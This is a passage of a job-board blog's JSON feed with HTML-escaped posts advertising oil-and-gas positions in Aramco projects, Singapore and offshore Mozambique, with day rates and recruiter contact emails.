Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E• Saudi Aramco Approved \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EIf you are interested, please share your updated CV via email with the job title in the subject line:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩\u003C\/span\u003E\u003Cspan class=\"b4bbdad1\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Ca class=\"_21fc90f6 _5596b92d\" data-view-name=\"feed-commentary\" href=\"mailto:Careers.abp@albawani.net\" style=\"background-color: white; border: 0px; box-sizing: border-box; cursor: pointer; font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; line-height: 2rem; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space-collapse: preserve;\" target=\"_blank\"\u003E\u003Cspan class=\"fd4043e9\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #cc0000; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECareers.abp@albawani.net\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/175185120125831136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/175185120125831136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/job-opportunity-in-aramco-projects.html","title":" Job Opportunity in Aramco Projects"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h624-c\/_Job%20Opportunity%20in%20Aramco%20Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-4744832386444187112"},"published":{"$t":"2026-01-23T18:58:00.000+05:00"},"updated":{"$t":"2026-01-28T09:45:29.006+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"onshore-jobs"}],"title":{"type":"text","$t":"Inst \u0026 Mech Supervisors \u0026 Technicians Requirement "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpfVlFS5XFnpm3KUGjkQuFtJ68IXTJhJhcrK-J8lIvIdL78uWEg6-3XYC859_BC8IhLHPOWpNo7ZFOXHUew4N9nPpXBKF4HpL4zKrlzsGSozLkgDvh0ghRrTFtkj6gnzsXbJ42vEi5EDXrfgdL2i478COw5wIoNVPBWofgFXJqwvaOBOM2UVY24mqZMuQ\/s819\/Inst%20\u0026amp;%20Mech%20Supervisors%20\u0026amp;%20Technicians%20Requirement%20-min.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inst \u0026amp; Mech Supervisors \u0026amp; Technicians Requirement\" border=\"0\" data-original-height=\"819\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpfVlFS5XFnpm3KUGjkQuFtJ68IXTJhJhcrK-J8lIvIdL78uWEg6-3XYC859_BC8IhLHPOWpNo7ZFOXHUew4N9nPpXBKF4HpL4zKrlzsGSozLkgDvh0ghRrTFtkj6gnzsXbJ42vEi5EDXrfgdL2i478COw5wIoNVPBWofgFXJqwvaOBOM2UVY24mqZMuQ\/w626-h640\/Inst%20\u0026amp;%20Mech%20Supervisors%20\u0026amp;%20Technicians%20Requirement%20-min.jpg\" title=\"Inst \u0026amp; Mech Supervisors \u0026amp; Technicians Requirement\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInst \u0026amp; Mech Supervisors \u0026amp; Technicians Requirement\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInstrumentation Supervisor x2\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EInstrumentation Technician x2\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EMechanical Supervisor x1\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EMechanical Technician x15\u003C\/p\u003E\u003Cp\u003EElectrical Supervisor x1\u003C\/p\u003E\u003Cp\u003EElectrical Technician x10\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ELocation Singapore\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EForward Resume at:\u0026nbsp;\u003Cmark class=\"has-inline-color has-vivid-red-color\"\u003Econtact@mice-elite.com\u003C\/mark\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4744832386444187112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4744832386444187112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2023\/06\/inst-mech-supervisors-technicians-requirement.html","title":"Inst \u0026 Mech Supervisors \u0026 Technicians Requirement "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpfVlFS5XFnpm3KUGjkQuFtJ68IXTJhJhcrK-J8lIvIdL78uWEg6-3XYC859_BC8IhLHPOWpNo7ZFOXHUew4N9nPpXBKF4HpL4zKrlzsGSozLkgDvh0ghRrTFtkj6gnzsXbJ42vEi5EDXrfgdL2i478COw5wIoNVPBWofgFXJqwvaOBOM2UVY24mqZMuQ\/s72-w626-h640-c\/Inst%20\u0026%20Mech%20Supervisors%20\u0026%20Technicians%20Requirement%20-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-1988376627827479175"},"published":{"$t":"2026-01-23T10:13:00.000+05:00"},"updated":{"$t":"2026-01-28T06:12:56.120+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"offshore-jobs"}],"title":{"type":"text","$t":"Hiring experienced professionals to join a major offshore energy project in Mozambique!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk\/s572\/www.worldjobsit.com.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Hiring experienced professionals to join a major offshore energy project in Mozambique!\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk\/w640-h624\/www.worldjobsit.com.jpg\" title=\"Hiring experienced professionals to join a major offshore energy project in Mozambique!\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHiring experienced professionals to join a major offshore energy project in Mozambique!\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E🔧\u0026nbsp;Open Positions \u0026amp; Salaries:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EElectrical Supervisor – 💰 USD 280\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EMechanical Technician – 💰 USD 280\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EMechanical Supervisor (Rotating \u0026amp; Hydraulic) – 💰 USD 280\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EAnalyzer – 💰 USD 250\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EInstrument Supervisor – 💰 USD 280\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EInstrument Technician (PLC Specialist) – 💰 USD 210\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EHVAC Technician – 💰 USD 245\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003EMechanical Technician (Valve Specialist) – 💰 USD 220\/day\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI 